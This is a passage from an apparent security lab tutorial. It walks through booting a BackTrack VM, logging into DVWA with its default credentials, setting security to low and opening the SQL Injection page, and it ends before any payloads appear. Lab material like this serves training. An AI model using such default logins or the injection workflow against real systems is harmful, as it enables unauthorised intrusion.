

# **Section 5: Login to BackTrack**

o

1. Start BackTrack VM Instance

- 1. Start Up VMWare Player
- 2. Select BackTrack5R1
- 3. Play virtual machine



## 2. Login to BackTrack

- 1. Login: root
- 2. Password: toor or <whatever you changed it to>.



3. Bring up the GNOME

- o **Instructions:**
	- 1. Type startx



# **Section 6: Open Console Terminal and Retrieve IP Address**

- 1. Open a console terminal
	- o **Instructions:**

o

1. Click on the console terminal



- 2. Get IP Address
	- o **Instructions:**
		- 1. ifconfig -a
	- o **Notes(FYI):**
		- As indicated below, my IP address is 192.168.1.105.
		- · Please record your IP address.



## **Section 7: Login to DVWA**

- 1. Start Firefox
	- o **Instructions:**
		- 1. Click on Firefox



2. Login to DVWA

- 1. Start up Firefox on BackTrack
- 2. Place http://192.168.1.106/dvwa/login.php in the address k Replace 192.168.1.106 with Fedora's IP address obtain (Section 3, Step 3).
- 3. Login: admin
- 4. Password: password
- 5. Click on Login



# **Section 8: Set Security Level**

- 1. Set DVWA Security Level
	- o **Instructions:**
		- 1. Click on DVWA Security, in the left hand menu.
		- 2. Select "low"
		- 3. Click Submit



# **Section 9: Obtain PHP Cookie**

- 1. SQL Injection Menu
	- o **Instructions:**
		- 1. Select "SQL Injection" from the left navigation menu.

